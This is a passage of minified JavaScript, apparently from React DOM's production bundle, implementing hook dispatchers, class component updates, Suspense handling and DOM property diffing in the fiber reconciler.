f=="number"?(f=""+f,c!==null&&c.tag===6?(n(g,c.sibling),c=o(c,f),c.return=g,g=c):(n(g,c),c=Qa(f,g.mode,v),c.return=g,g=c),l(g)):n(g,c)}return R}var yr=Bp(!0),Zp=Bp(!1),wo={},vt=dn(wo),go=dn(wo),mo=dn(wo);function Cn(e){if(e===wo)throw Error(w(174));return e}function au(e,t){switch(Y(mo,t),Y(go,e),Y(vt,wo),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:es(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=es(t,e)}Q(vt),Y(vt,t)}function vr(){Q(vt),Q(go),Q(mo)}function _p(e){Cn(mo.current);var t=Cn(vt.current),n=es(t,e.type);t!==n&&(Y(go,e),Y(vt,n))}function su(e){go.current===e&&(Q(vt),Q(go))}var D=dn(0);function qi(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var _a=[];function uu(){for(var e=0;e<_a.length;e++)_a[e]._workInProgressVersionPrimary=null;_a.length=0}var Ti=It.ReactCurrentDispatcher,Oa=It.ReactCurrentBatchConfig,Vn=0,j=null,te=null,oe=null,el=!1,Kr=!1,ho=0,Rh=0;function pe(){throw Error(w(321))}function cu(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!st(e[n],t[n]))return!1;return!0}function du(e,t,n,r,o,i){if(Vn=i,j=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Ti.current=e===null||e.memoizedState===null?Fh:Th,e=n(r,o),Kr){i=0;do{if(Kr=!1,ho=0,25<=i)throw Error(w(301));i+=1,oe=te=null,t.updateQueue=null,Ti.current=Ih,e=n(r,o)}while(Kr)}if(Ti.current=tl,t=te!==null&&te.next!==null,Vn=0,oe=te=j=null,el=!1,t)throw Error(w(300));return e}function pu(){var e=ho!==0;return ho=0,e}function mt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return oe===null?j.memoizedState=oe=e:oe=oe.next=e,oe}function $e(){if(te===null){var e=j.alternate;e=e!==null?e.memoizedState:null}else e=te.next;var t=oe===null?j.memoizedState:oe.next;if(t!==null)oe=t,te=e;else{if(e===null)throw Error(w(310));te=e,e={memoizedState:te.memoizedState,baseState:te.baseState,baseQueue:te.baseQueue,queue:te.queue,next:null},oe===null?j.memoizedState=oe=e:oe=oe.next=e}return oe}function yo(e,t){return typeof t=="function"?t(e):t}function Ma(e){var t=$e(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=te,o=r.baseQueue,i=n.pending;if(i!==null){if(o!==null){var l=o.next;o.next=i.next,i.next=l}r.baseQueue=o=i,n.pending=null}if(o!==null){i=o.next,r=r.baseState;var a=l=null,s=null,u=i;do{var d=u.lane;if((Vn&d)===d)s!==null&&(s=s.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var p={lane:d,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};s===null?(a=s=p,l=r):s=s.next=p,j.lanes|=d,Fn|=d}u=u.next}while(u!==null&&u!==i);s===null?l=r:s.next=a,st(r,t.memoizedState)||(Ce=!0),t.memoizedState=r,t.baseState=l,t.baseQueue=s,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do i=o.lane,j.lanes|=i,Fn|=i,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function za(e){var t=$e(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(o!==null){n.pending=null;var l=o=o.next;do i=e(i,l.action),l=l.next;while(l!==o);st(i,t.memoizedState)||(Ce=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function Op(){}function Mp(e,t){var n=j,r=$e(),o=t(),i=!st(r.memoizedState,o);if(i&&(r.memoizedState=o,Ce=!0),r=r.queue,fu(Pp.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||oe!==null&&oe.memoizedState.tag&1){if(n.flags|=2048,vo(9,Yp.bind(null,n,r,o,t),void 0,null),ie===null)throw Error(w(349));Vn&30||zp(n,t,o)}return o}function zp(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=j.updateQueue,t===null?(t={lastEffect:null,stores:null},j.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Yp(e,t,n,r){t.value=n,t.getSnapshot=r,Qp(t)&&Xp(e)}function Pp(e,t,n){return n(function(){Qp(t)&&Xp(e)})}function Qp(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!st(e,n)}catch{return!0}}function Xp(e){var t=Ft(e,1);t!==null&&at(t,e,1,-1)}function dd(e){var t=mt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:yo,lastRenderedState:e},t.queue=e,e=e.dispatch=Vh.bind(null,j,e),[t.memoizedState,e]}function vo(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=j.updateQueue,t===null?(t={lastEffect:null,stores:null},j.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Jp(){return $e().memoizedState}function Ii(e,t,n,r){var o=mt();j.flags|=e,o.memoizedState=vo(1|t,n,void 0,r===void 0?null:r)}function gl(e,t,n,r){var o=$e();r=r===void 0?null:r;var i=void 0;if(te!==null){var l=te.memoizedState;if(i=l.destroy,r!==null&&cu(r,l.deps)){o.memoizedState=vo(t,n,i,r);return}}j.flags|=e,o.memoizedState=vo(1|t,n,i,r)}function pd(e,t){return Ii(8390656,8,e,t)}function fu(e,t){return gl(2048,8,e,t)}function Dp(e,t){return gl(4,2,e,t)}function jp(e,t){return gl(4,4,e,t)}function Lp(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Hp(e,t,n){return n=n!=null?n.concat([e]):null,gl(4,4,Lp.bind(null,t,e),n)}function gu(){}function Ap(e,t){var n=$e();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&cu(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function $p(e,t){var n=$e();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&cu(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Kp(e,t,n){return Vn&21?(st(n,t)||(n=tp(),j.lanes|=n,Fn|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,Ce=!0),e.memoizedState=n)}function Eh(e,t){var n=B;B=n!==0&&4>n?n:4,e(!0);var r=Oa.transition;Oa.transition={};try{e(!1),t()}finally{B=n,Oa.transition=r}}function qp(){return $e().memoizedState}function Wh(e,t,n){var r=ln(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},ef(e))tf(t,n);else if(n=Tp(e,t,n,r),n!==null){var o=Se();at(n,e,r,o),nf(n,t,r)}}function Vh(e,t,n){var r=ln(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(ef(e))tf(t,o);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var l=t.lastRenderedState,a=i(l,n);if(o.hasEagerState=!0,o.eagerState=a,st(a,l)){var s=t.interleaved;s===null?(o.next=o,iu(t)):(o.next=s.next,s.next=o),t.interleaved=o;return}}catch{}finally{}n=Tp(e,t,o,r),n!==null&&(o=Se(),at(n,e,r,o),nf(n,t,r))}}function ef(e){var t=e.alternate;return e===j||t!==null&&t===j}function tf(e,t){Kr=el=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function nf(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Js(e,n)}}var tl={readContext:Ae,useCallback:pe,useContext:pe,useEffect:pe,useImperativeHandle:pe,useInsertionEffect:pe,useLayoutEffect:pe,useMemo:pe,useReducer:pe,useRef:pe,useState:pe,useDebugValue:pe,useDeferredValue:pe,useTransition:pe,useMutableSource:pe,useSyncExternalStore:pe,useId:pe,unstable_isNewReconciler:!1},Fh={readContext:Ae,useCallback:function(e,t){return mt().memoizedState=[e,t===void 0?null:t],e},useContext:Ae,useEffect:pd,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Ii(4194308,4,Lp.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Ii(4194308,4,e,t)},useInsertionEffect:function(e,t){return Ii(4,2,e,t)},useMemo:function(e,t){var n=mt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=mt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Wh.bind(null,j,e),[r.memoizedState,e]},useRef:function(e){var t=mt();return e={current:e},t.memoizedState=e},useState:dd,useDebugValue:gu,useDeferredValue:function(e){return mt().memoizedState=e},useTransition:function(){var e=dd(!1),t=e[0];return e=Eh.bind(null,e[1]),mt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=j,o=mt();if(J){if(n===void 0)throw Error(w(407));n=n()}else{if(n=t(),ie===null)throw Error(w(349));Vn&30||zp(r,t,n)}o.memoizedState=n;var i={value:n,getSnapshot:t};return o.queue=i,pd(Pp.bind(null,r,i,e),[e]),r.flags|=2048,vo(9,Yp.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=mt(),t=ie.identifierPrefix;if(J){var n=Rt,r=Nt;n=(r&~(1<<32-lt(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ho++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=Rh++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Th={readContext:Ae,useCallback:Ap,useContext:Ae,useEffect:fu,useImperativeHandle:Hp,useInsertionEffect:Dp,useLayoutEffect:jp,useMemo:$p,useReducer:Ma,useRef:Jp,useState:function(){return Ma(yo)},useDebugValue:gu,useDeferredValue:function(e){var t=$e();return Kp(t,te.memoizedState,e)},useTransition:function(){var e=Ma(yo)[0],t=$e().memoizedState;return[e,t]},useMutableSource:Op,useSyncExternalStore:Mp,useId:qp,unstable_isNewReconciler:!1},Ih={readContext:Ae,useCallback:Ap,useContext:Ae,useEffect:fu,useImperativeHandle:Hp,useInsertionEffect:Dp,useLayoutEffect:jp,useMemo:$p,useReducer:za,useRef:Jp,useState:function(){return za(yo)},useDebugValue:gu,useDeferredValue:function(e){var t=$e();return te===null?t.memoizedState=e:Kp(t,te.memoizedState,e)},useTransition:function(){var e=za(yo)[0],t=$e().memoizedState;return[e,t]},useMutableSource:Op,useSyncExternalStore:Mp,useId:qp,unstable_isNewReconciler:!1};function xr(e,t){try{var n="",r=t;do n+=sm(r),r=r.return;while(r);var o=n}catch(i){o=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:o,digest:null}}function Ya(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ws(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Gh=typeof WeakMap=="function"?WeakMap:Map;function rf(e,t,n){n=Et(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){rl||(rl=!0,Gs=r),ws(e,t)},n}function of(e,t,n){n=Et(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){ws(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ws(e,t),typeof r!="function"&&(on===null?on=new Set([this]):on.add(this));var l=t.stack;this.componentDidCatch(t.value,{componentStack:l!==null?l:""})}),n}function fd(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Gh;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=jh.bind(null,e,t,n),t.then(e,e))}function gd(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function md(e,t,n,r,o){return e.mode&1?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Et(-1,1),t.tag=2,rn(n,t,1))),n.lanes|=1),e)}var Uh=It.ReactCurrentOwner,Ce=!1;function xe(e,t,n,r){t.child=e===null?Zp(t,null,n,r):yr(t,e.child,n,r)}function hd(e,t,n,r,o){n=n.render;var i=t.ref;return pr(t,o),r=du(e,t,n,r,i,o),n=pu(),e!==null&&!Ce?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Tt(e,t,o)):(J&&n&&qs(t),t.flags|=1,xe(e,t,r,o),t.child)}function yd(e,t,n,r,o){if(e===null){var i=n.type;return typeof i=="function"&&!ku(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,lf(e,t,i,r,o)):(e=Zi(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&o)){var l=i.memoizedProps;if(n=n.compare,n=n!==null?n:uo,n(l,r)&&e.ref===t.ref)return Tt(e,t,o)}return t.flags|=1,e=an(i,r),e.ref=t.ref,e.return=t,t.child=e}function lf(e,t,n,r,o){if(e!==null){var i=e.memoizedProps;if(uo(i,r)&&e.ref===t.ref)if(Ce=!1,t.pendingProps=r=i,(e.lanes&o)!==0)e.flags&131072&&(Ce=!0);else return t.lanes=e.lanes,Tt(e,t,o)}return Cs(e,t,n,r,o)}function af(e,t,n){var r=t.pendingProps,o=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Y(ar,_e),_e|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Y(ar,_e),_e|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,Y(ar,_e),_e|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,Y(ar,_e),_e|=r;return xe(e,t,o,n),t.child}function sf(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Cs(e,t,n,r,o){var i=Re(n)?En:me.current;return i=mr(t,i),pr(t,o),n=du(e,t,n,r,i,o),r=pu(),e!==null&&!Ce?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Tt(e,t,o)):(J&&r&&qs(t),t.flags|=1,xe(e,t,n,o),t.child)}function vd(e,t,n,r,o){if(Re(n)){var i=!0;ji(t)}else i=!1;if(pr(t,o),t.stateNode===null)Gi(e,t),Up(t,n,r),ks(t,n,r,o),r=!0;else if(e===null){var l=t.stateNode,a=t.memoizedProps;l.props=a;var s=l.context,u=n.contextType;typeof u=="object"&&u!==null?u=Ae(u):(u=Re(n)?En:me.current,u=mr(t,u));var d=n.getDerivedStateFromProps,p=typeof d=="function"||typeof l.getSnapshotBeforeUpdate=="function";p||typeof l.UNSAFE_componentWillReceiveProps!="function"&&typeof l.componentWillReceiveProps!="function"||(a!==r||s!==u)&&ud(t,l,r,u),Lt=!1;var m=t.memoizedState;l.state=m,Ki(t,r,l,o),s=t.memoizedState,a!==r||m!==s||Ne.current||Lt?(typeof d=="function"&&(bs(t,n,d,r),s=t.memoizedState),(a=Lt||sd(t,n,a,r,m,s,u))?(p||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount()),typeof l.componentDidMount=="function"&&(t.flags|=4194308)):(typeof l.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=s),l.props=r,l.state=s,l.context=u,r=a):(typeof l.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{l=t.stateNode,Ip(e,t),a=t.memoizedProps,u=t.type===t.elementType?a:rt(t.type,a),l.props=u,p=t.pendingProps,m=l.context,s=n.contextType,typeof s=="object"&&s!==null?s=Ae(s):(s=Re(n)?En:me.current,s=mr(t,s));var y=n.getDerivedStateFromProps;(d=typeof y=="function"||typeof l.getSnapshotBeforeUpdate=="function")||typeof l.UNSAFE_componentWillReceiveProps!="function"&&typeof l.componentWillReceiveProps!="function"||(a!==p||m!==s)&&ud(t,l,r,s),Lt=!1,m=t.memoizedState,l.state=m,Ki(t,r,l,o);var x=t.memoizedState;a!==p||m!==x||Ne.current||Lt?(typeof y=="function"&&(bs(t,n,y,r),x=t.memoizedState),(u=Lt||sd(t,n,u,r,m,x,s)||!1)?(d||typeof l.UNSAFE_componentWillUpdate!="function"&&typeof l.componentWillUpdate!="function"||(typeof l.componentWillUpdate=="function"&&l.componentWillUpdate(r,x,s),typeof l.UNSAFE_componentWillUpdate=="function"&&l.UNSAFE_componentWillUpdate(r,x,s)),typeof l.componentDidUpdate=="function"&&(t.flags|=4),typeof l.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof l.componentDidUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof l.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=x),l.props=r,l.state=x,l.context=s,r=u):(typeof l.componentDidUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof l.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),r=!1)}return Ns(e,t,n,r,i,o)}function Ns(e,t,n,r,o,i){sf(e,t);var l=(t.flags&128)!==0;if(!r&&!l)return o&&rd(t,n,!1),Tt(e,t,i);r=t.stateNode,Uh.current=t;var a=l&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&l?(t.child=yr(t,e.child,null,i),t.child=yr(t,null,a,i)):xe(e,t,a,i),t.memoizedState=r.state,o&&rd(t,n,!0),t.child}function uf(e){var t=e.stateNode;t.pendingContext?nd(e,t.pendingContext,t.pendingContext!==t.context):t.context&&nd(e,t.context,!1),au(e,t.containerInfo)}function xd(e,t,n,r,o){return hr(),tu(o),t.flags|=256,xe(e,t,n,r),t.child}var Rs={dehydrated:null,treeContext:null,retryLane:0};function Es(e){return{baseLanes:e,cachePool:null,transitions:null}}function cf(e,t,n){var r=t.pendingProps,o=D.current,i=!1,l=(t.flags&128)!==0,a;if((a=l)||(a=e!==null&&e.memoizedState===null?!1:(o&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),Y(D,o&1),e===null)return xs(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(l=r.children,e=r.fallback,i?(r=t.mode,i=t.child,l={mode:"hidden",children:l},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=l):i=yl(l,r,0,null),e=Rn(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=Es(n),t.memoizedState=Rs,e):mu(t,l));if(o=e.memoizedState,o!==null&&(a=o.dehydrated,a!==null))return Bh(e,t,l,r,a,o,n);if(i){i=r.fallback,l=t.mode,o=e.child,a=o.sibling;var s={mode:"hidden",children:r.children};return!(l&1)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=s,t.deletions=null):(r=an(o,s),r.subtreeFlags=o.subtreeFlags&14680064),a!==null?i=an(a,i):(i=Rn(i,l,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,l=e.child.memoizedState,l=l===null?Es(n):{baseLanes:l.baseLanes|n,cachePool:null,transitions:l.transitions},i.memoizedState=l,i.childLanes=e.childLanes&~n,t.memoizedState=Rs,r}return i=e.child,e=i.sibling,r=an(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function mu(e,t){return t=yl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Ci(e,t,n,r){return r!==null&&tu(r),yr(t,e.child,null,n),e=mu(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Bh(e,t,n,r,o,i,l){if(n)return t.flags&256?(t.flags&=-257,r=Ya(Error(w(422))),Ci(e,t,l,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,o=t.mode,r=yl({mode:"visible",children:r.children},o,0,null),i=Rn(i,o,l,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&yr(t,e.child,null,l),t.child.memoizedState=Es(l),t.memoizedState=Rs,i);if(!(t.mode&1))return Ci(e,t,l,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(w(419)),r=Ya(i,r,void 0),Ci(e,t,l,r)}if(a=(l&e.childLanes)!==0,Ce||a){if(r=ie,r!==null){switch(l&-l){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=o&(r.suspendedLanes|l)?0:o,o!==0&&o!==i.retryLane&&(i.retryLane=o,Ft(e,o),at(r,e,o,-1))}return bu(),r=Ya(Error(w(421))),Ci(e,t,l,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=Lh.bind(null,e),o._reactRetry=t,null):(e=i.treeContext,Oe=nn(o.nextSibling),Me=t,J=!0,it=null,e!==null&&(De[je++]=Nt,De[je++]=Rt,De[je++]=Wn,Nt=e.id,Rt=e.overflow,Wn=t),t=mu(t,r.children),t.flags|=4096,t)}function Sd(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Ss(e.return,t,n)}function Pa(e,t,n,r,o){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=o)}function df(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(xe(e,t,r.children,n),r=D.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Sd(e,n,t);else if(e.tag===19)Sd(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Y(D,r),!(t.mode&1))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&qi(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Pa(t,!1,o,n,i);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&qi(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Pa(t,!0,n,null,i);break;case"together":Pa(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Gi(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Tt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Fn|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,n=an(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=an(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Zh(e,t,n){switch(t.tag){case 3:uf(t),hr();break;case 5:_p(t);break;case 1:Re(t.type)&&ji(t);break;case 4:au(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;Y(Ai,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(Y(D,D.current&1),t.flags|=128,null):n&t.child.childLanes?cf(e,t,n):(Y(D,D.current&1),e=Tt(e,t,n),e!==null?e.sibling:null);Y(D,D.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return df(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),Y(D,D.current),r)break;return null;case 22:case 23:return t.lanes=0,af(e,t,n)}return Tt(e,t,n)}var pf,Ws,ff,gf;pf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Ws=function(){};ff=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Cn(vt.current);var i=null;switch(n){case"input":o=Aa(e,o),r=Aa(e,r),i=[];break;case"select":o=L({},o,{value:void 0}),r=L({},r,{value:void 0}),i=[];break;case"textarea":o=qa(e,o),r=qa(e,r),i=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=Ji)}ts(n,r);var l;n=null;for(u in o)if(!r.hasOwnProperty(u)&&o.hasOwnProperty(u)&&o[u]!=null)if(u==="style"){var a=o[u];for(l in a)a.hasOwnProperty(l)&&(n||(n={}),n[l]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(no.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in r){var s=r[u];if(a=o?.[u],r.hasOwnProperty(u)&&s!==a&&(s!=null||a!=null))if(u==="style")if(a){for(l in a)!a.hasOwnProperty(l)||s&&s.hasOwnProperty(l)||(n||(n={}),n[l]="");for(l in s)s.hasOwnProperty(l)&&a[l]!==s[l]&&(n||(n={}),n[l]=s[l])}else n||(i||(i=[]),i.push(u,n)),n=s;else u==="dangerouslySetInnerHTML"?(s=s?s.__html:void 0,a=a?a.__html:void 0,s!=null&&a!==s&&(i=i||[]).push(u,s)):u==="children"?typeof s!="string"&&typeof s!="number"||(i=i||[]).push(u,""+s):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(no.hasOwnProperty(u)?(s!=null&&u==="onScroll"&&P("scroll",e),i||a===s||(i=[])):(i=i||[]).push(u,s))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};gf=function(e,t,n,r){n!==r&&(t.flags|=4)};function zr(e,t){if(!J)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function fe(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function _h(e,t,n){var r=t.pendingProps;switch(eu(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return fe(t),null;case 1:return Re(t.type)&&Di(),fe(t),null;case 3:return r=t.stateNode,vr(),Q(Ne),Q(me),uu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(ki(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,it!==null&&(Zs(it),it=null))),Ws(e,t),fe(t),null;case 5:su(t);var o=Cn(mo.current);if(n=t.type,e!==null&&t.stateNode!=null)ff(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(w(166));return fe(t),null}if(e=Cn(vt.current),ki(t)){r=t.stateNode,n=t.type;var 